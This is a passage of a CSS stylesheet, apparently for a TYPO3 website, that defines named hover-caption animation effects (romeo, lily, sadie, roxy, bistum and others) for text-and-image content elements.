  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.romeo .ce-textpic h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0); }

.romeo .ce-textpic p {
  padding: 0.25em 2em;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0); }

.romeo .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0); }

.romeo .ce-textpic:hover p {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0); }

/*lily*/
.lily .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 50px);
  width: calc(100% + 50px);
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0) scale(1.2);
  transform: translate3d(-40px, 0, 0) scale(1.2); }

.lily .ce-textpic .ce-bodytext {
  text-align: left; }

.lily .ce-textpic .ce-bodytext > div {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  height: 50%; }

.lily .ce-textpic h2,
.lily .ce-textpic p {
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0); }

.lily .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.lily .ce-textpic p {
  color: rgba(255, 255, 255, 0.8);
  opacity: 0;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, transform 0.35s; }

.lily .ce-textpic:hover img,
.lily .ce-textpic:hover p {
  opacity: 1; }

.lily .ce-textpic:hover h2,
.lily .ce-textpic:hover p {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.lily .ce-textpic:hover img {
  -webkit-transform: translate3d(0, 0, 0) scale(1.2);
  transform: translate3d(0, 0, 0) scale(1.2); }

.lily .ce-textpic:hover p {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s; }

/*sadie*/
.sadie .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0); }

.sadie .ce-textpic h2 {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #484c61;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0); }

.sadie .ce-textpic .ce-bodytext::before,
.sadie .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.sadie .ce-textpic p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0); }

.sadie .ce-textpic:hover h2 {
  color: #fff;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0); }

.sadie .ce-textpic:hover .ce-bodytext::before,
.sadie .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*roxy*/
.roxy .ce-textpic {
  background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
  background: linear-gradient(45deg, #ff89e9 0%, #05abe0 100%); }

.roxy .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50px, 0, 0) scale(1.3);
  transform: translate3d(-50px, 0, 0) scale(1.3); }

.roxy .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-20px, 0, 0);
  transform: translate3d(-20px, 0, 0); }

.roxy .ce-textpic .ce-bodytext {
  padding: 3em;
  text-align: left; }

.roxy .ce-textpic h2 {
  padding: 30% 0 10px 0; }

.roxy .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0); }

.roxy .ce-textpic:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0) scale(1.3);
  transform: translate3d(0, 0, 0) scale(1.3); }

.roxy .ce-textpic:hover .ce-bodytext::before,
.roxy .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*bistum*/
.bistum .ce-textpic {
  -webkit-box-shadow: 0px 0px 23px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 23px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 23px -3px rgba(0, 0, 0, 0.75);
  background: #fff;
  height: 254px; }

.bistum .ce-textpic .ce-bodytext {
  padding: 0;
  text-align: left;
  width: 100%; }

.bistum .ce-textpic h2,
.bistum .ce-textpic p {
  position: absolute; }

.bistum .ce-textpic p {
  height: 192px;
  font-size: 14px;
  line-height: 1.2;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.bistum .ce-textpic h2 {
  padding: 5px 10px;
  height: 52px;
  top: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate(0, 202px);
  transform: translate(0, 202px);
  background-color: rgba(255, 255, 255, 0.75);
  -webkit-box-shadow: 0px -16px 29px -14px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px -16px 29px -14px rgba(0, 0, 0, 0.75);
  box-shadow: 0px -16px 29px -14px rgba(0, 0, 0, 0.75); }

.bistum .ce-textpic:hover h2 {
  -webkit-transform: translate(0, 10px);
  transform: translate(0, 10px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.bistum .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate(0, 62px);
  transform: translate(0, 62px); }

.bistum .ce-textpic .ce-bodytext a {
  height: 25px;
  padding: 4px;
  color: #000;
  position: relative;
  text-indent: 0;
  border: none;
  border-radius: 3px;
  text-align: center;
  opacity: 1;
  font-size: 16px;
  background: #bee3f5;
  text-decoration: none; }

.bistum .ce-textpic .ce-bodytext p {
  background-color: rgba(255, 255, 255, 0.75);
  padding: 10px;
  line-height: 1.2rem; }

.bistum .ce-textpic:hover a {
  margin-left: -53px;
  position: absolute;
  top: 140px;
  left: 50%;
  width: 106px; }

/*bubba*/
.bubba .ce-textpic {
  background: #9e5406; }

.bubba .ce-textpic img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.bubba .ce-textpic:hover img {
  opacity: 0.4; }

.bubba .ce-textpic .ce-bodytext::before,
.bubba .ce-textpic .ce-bodytext::after {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.bubba .ce-textpic .ce-bodytext::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1); }

.bubba .ce-textpic .ce-bodytext::after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0); }

.bubba .ce-textpic h2 {
  padding-top: 30%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -20px, 0); }

.bubba .ce-textpic p {
  padding: 20px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.bubba .ce-textpic:hover .ce-bodytext::before,
.bubba .ce-textpic:hover .ce-bodytext::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.bubba .ce-textpic:hover h2,
.bubba .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*layla*/
.layla .ce-textpic {
  background: #18a367; }

.layla .ce-textpic img {
  height: 390px; }

.layla .ce-textpic .ce-bodytext {
  padding: 3em; }

.layla .ce-textpic .ce-bodytext::before,
.layla .ce-textpic .ce-bodytext::after {
  position: absolute;
  content: '';
  opacity: 0; }

.layla .ce-textpic .ce-bodytext::before {
  top: 50px;
  right: 30px;
  bottom: 50px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0; }

.layla .ce-textpic .ce-bodytext::after {
  top: 30px;
  right: 50px;
  bottom: 30px;
  left: 50px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0; }

.layla .ce-textpic h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.layla .ce-textpic p {
  padding: 0.5em 2em;
  text-transform: none;
  opacity: 0;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0); }

.layla .ce-textpic img,
.layla .ce-textpic h2 {
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }

.layla .ce-textpic img,
.layla .ce-textpic .ce-bodytext::before,
.layla .ce-textpic .ce-bodytext::after,
.layla .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.layla .ce-textpic:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.layla .ce-textpic:hover .ce-bodytext::before,
.layla .ce-textpic:hover .ce-bodytext::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.layla .ce-textpic:hover h2,
.layla .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.layla .ce-textpic:hover .ce-bodytext::after,
.layla .ce-textpic:hover h2,
.layla .ce-textpic:hover p,
.layla .ce-textpic:hover img {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s; }

/*honey*/
.honey .ce-textpic {
  background: #4a3753; }

.honey .ce-textpic img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.honey .ce-textpic:hover img {
  opacity: 0.5; }

.honey .ce-textpic ce-bodytext::before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 10px;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0); }

.honey .ce-textpic h2 {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 1em 1.5em;
  width: 100%;
  text-align: left;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }

.honey .ce-textpic h2 i {
  font-style: normal;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }

.honey .ce-textpic ce-bodytext::before,
.honey .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.honey .ce-textpic:hover ce-bodytext::before,
.honey .ce-textpic:hover h2,
.honey .ce-textpic:hover h2 i {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*oscar*/
.oscar .ce-textpic {
  background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
  background: linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%); }

.oscar .ce-textpic img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.oscar .ce-textpic .ce-bodytext {
  padding: 3em;
  background-color: rgba(58, 52, 42, 0.7);
  -webkit-transition: background-color 0.35s;
  transition: background-color 0.35s; }

.oscar .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: ''; }

.oscar .ce-textpic h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.oscar .ce-textpic .ce-bodytext::before,
.oscar .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(0);
  transform: scale(0); }

.oscar .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.oscar .ce-textpic:hover .ce-bodytext::before,
.oscar .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.oscar .ce-textpic:hover:hover .ce-bodytext {
  background-color: rgba(58, 52, 42, 0); }

.oscar .ce-textpichover img {
  opacity: 0.4; }

/*marley*/
.marley .ce-textpic .ce-bodytext {
  text-align: right; }

.marley .ce-textpic h2,
.marley .ce-textpic p {
  position: absolute;
  right: 30px;
  left: 30px;
  padding: 10px 0; }

.marley .ce-textpic p {
  bottom: 30px;
  line-height: 1.5;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.marley .ce-textpic h2 {
  top: 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.marley .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.marley .ce-textpic h2::after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 4px;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0); }

.marley .ce-textpic h2::after,
.marley .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.marley .ce-textpic:hover h2::after,
.marley .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*ruby*/
.ruby .ce-textpic {
  background-color: #17819c; }

.ruby .ce-textpic img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.15);
  transform: scale(1.15); }

.ruby .ce-textpic:hover img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1); }

.ruby .ce-textpic h2 {
  margin-top: 20%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.ruby .ce-textpic p {
  margin: 1em 0 0;
  padding: 3em;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
  transform: translate3d(0, 20px, 0) scale(1.1); }

.ruby .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.ruby .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/*milo*/
.milo .ce-textpic {
  background: #2e5d5a; }

.milo .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-30px, 0, 0) scale(1.12);
  transform: translate3d(-30px, 0, 0) scale(1.12);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.milo .ce-textpic:hover img {
  opacity: 0.5;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

.milo .ce-textpic h2 {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 1em 1.2em; }

.milo .ce-textpic p {
  padding: 0 10px 0 0;
  width: 50%;
  border-right: 1px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0); }

.milo .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*dexter*/
.dexter .ce-textpic {
  background: -webkit-linear-gradient(top, #258dc8 0%, #683c13 100%);
  background: linear-gradient(to bottom, #258dc8 0%, #683c13 100%); }

.dexter .ce-textpic img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.dexter .ce-textpic:hover img {
  opacity: 0.4; }

.dexter .ce-textpic .ce-bodytext::after {
  position: absolute;
  right: 30px;
  bottom: 30px;
  left: 30px;
  height: -webkit-calc("50% - 30px");
  height: calc("50% - 30px");
  border: 7px solid #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0); }

.dexter .ce-textpic:hover .ce-bodytext::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.dexter .ce-textpic .ce-bodytext {
  padding: 3em;
  text-align: left; }

.dexter .ce-textpic p {
  position: absolute;
  right: 60px;
  bottom: 60px;
  left: 60px;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0); }

.dexter .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*Sarah*/
.sarah .ce-textpic {
  background: #42b078; }

.sarah .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 20px);
  width: calc(100% + 20px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0) scale(1.1);
  transform: translate3d(-10px, 0, 0) scale(1.1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.sarah .ce-textpic:hover img {
  opacity: 0.4;
  -webkit-transform: translate3d(0, 0, 0) scale(1.1);
  transform: translate3d(0, 0, 0) scale(1.1); }

.sarah .ce-textpic .ce-bodytext {
  text-align: left; }

.sarah .ce-textpic h2 {
  position: relative;
  overflow: hidden;
  padding: 0.5em 0; }

.sarah .ce-textpic h2::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0); }

.sarah .ce-textpic:hover h2::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.sarah .ce-textpic p {
  padding: 1em 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

.sarah .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*zoe*/
.zoe .ce-textpic .ce-bodytext {
  top: auto;
  bottom: 0;
  padding: 1em;
  height: 3.75em;
  background: #fff;
  color: #3c4a50;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.zoe .ce-textpic h2 {
  color: black; }

.zoe .ce-textpic p {
  position: absolute;
  bottom: 8em;
  padding: 2em;
  color: #fff;
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-backface-visibility: hidden;
  /* Fix for Chrome 37.0.2062.120 (Mac) */ }

.zoe .ce-textpic h2,
.zoe .ce-textpic p.icon-links a {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 200%, 0);
  transform: translate3d(0, 200%, 0); }

.zoe .ce-textpic h2 {
  display: inline-block; }

figure.effect-zoe:hover p {
  opacity: 1; }

.zoe .ce-textpic:hover .ce-bodytext,
figure.effect-zoe:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.zoe .ce-textpic:hover h2 {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

/*chico*/
.chico .ce-textpic img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12); }

.chico .ce-textpic img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1); }

.chico .ce-textpic .ce-bodytext {
  padding: 3em; }

.chico .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  -webkit-transform: scale(1.1);
  transform: scale(1.1); }

.chico .ce-textpic .ce-bodytext::before,
figure.effect-chico p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.chico .ce-textpic h2 {
  padding: 20% 0 20px 0; }

.chico .ce-textpic p {
  margin: 0 auto;
  max-width: 200px;
  -webkit-transform: scale(1.5);
  transform: scale(1.5); }

.chico .ce-textpic:hover .ce-bodytext::before,
.chico .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

/*julia*/
.julia .ce-textpic {
  background: #2f3238; }

.julia .ce-textpic img {
  max-width: none;
  height: 400px;
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, transform 1s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.julia .ce-textpic .ce-bodytext {
  text-align: left; }

.julia .ce-textpic h2 {
  position: relative;
  padding: 0.5em 0; }

.julia .ce-textpic p {
  display: inline-block;
  margin: 0 0 0.25em;
  padding: 0.4em 1em;
  background: rgba(255, 255, 255, 0.9);
  color: #2f3238;
  text-transform: none;
  font-weight: 500;
  font-size: 75%;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-360px, 0, 0);
  transform: translate3d(-360px, 0, 0); }

.julia .ce-textpic p:first-child {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.julia .ce-textpic p:nth-of-type(2) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.julia .ce-textpic p:nth-of-type(3) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.julia .ce-textpic:hover p:first-child {
  -webkit-transition-delay: 0s;
  transition-delay: 0s; }

.julia .ce-textpic:hover p:nth-of-type(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.julia .ce-textpic:hover p:nth-of-type(3) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.julia .ce-textpic:hover img {
  opacity: 0.4;
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1); }

.julia .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*goliath*/
.goliath .ce-textpic {
  background: #df4e4e; }

.goliath .ce-textpic img,
.goliath .ce-textpich2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.goliath .ce-textpic img {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.goliath .ce-textpic h2,
.goliath .ce-textpic p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px; }

.goliath .ce-textpic p {
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0); }

.goliath .ce-textpic:hover img {
  -webkit-transform: translate3d(0, -80px, 0);
  transform: translate3d(0, -80px, 0); }

.goliath .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0); }

.goliath .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*hera*/
.hera .ce-textpic {
  background: #303fa9; }

.hera .ce-textpic h2 {
  font-size: 158.75%; }

.hera .ce-textpic h2,
.hera .ce-textpic p {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%; }

.hera .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 200px;
  height: 200px;
  border: 2px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(0, 0, 1);
  transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(0, 0, 1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%; }

.hera .ce-textpic p {
  width: 100px;
  text-transform: none;
  font-size: 121%;
  line-height: 2; }

.hera .ce-textpic p a {
  color: #fff; }

.hera .ce-textpic p a:hover,
.hera .ce-textpic p a:focus {
  opacity: 0.6; }

.hera .ce-textpic p a i {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.hera .ce-textpic p a:first-child i {
  -webkit-transform: translate3d(-60px, -60px, 0);
  transform: translate3d(-60px, -60px, 0); }

.hera .ce-textpic p a:nth-child(2) i {
  -webkit-transform: translate3d(60px, -60px, 0);
  transform: translate3d(60px, -60px, 0); }

.hera .ce-textpic p a:nth-child(3) i {
  -webkit-transform: translate3d(-60px, 60px, 0);
  transform: translate3d(-60px, 60px, 0); }

.hera .ce-textpic p a:nth-child(4) i {
  -webkit-transform: translate3d(60px, 60px, 0);
  transform: translate3d(60px, 60px, 0); }

.hera .ce-textpic:hover .csc-textic-text::before {
  opacity: 1;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1);
  transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1); }

.hera .ce-textpic:hover h2 {
  opacity: 0;
  -webkit-transform: translate3d(-50%, -50%, 0) scale3d(0.8, 0.8, 1);
  transform: translate3d(-50%, -50%, 0) scale3d(0.8, 0.8, 1); }

.hera .ce-textpic:hover p i:empty {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  /* just because it's stronger than nth-child */
  opacity: 1; }

/*winston*/
.winston .ce-textpic {
  background: #162633;
  text-align: left; }

.winston .ce-textpic img {
  -webkit-transition: opacity 0.45s;
  transition: opacity 0.45s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.winston .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(/fileadmin/global/img/triangle.svg) no-repeat center center;
  background-size: 100% 100%;
  content: '';
  -webkit-transition: opacity 0.45s, -webkit-transform 0.45s;
  transition: opacity 0.45s, transform 0.45s;
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
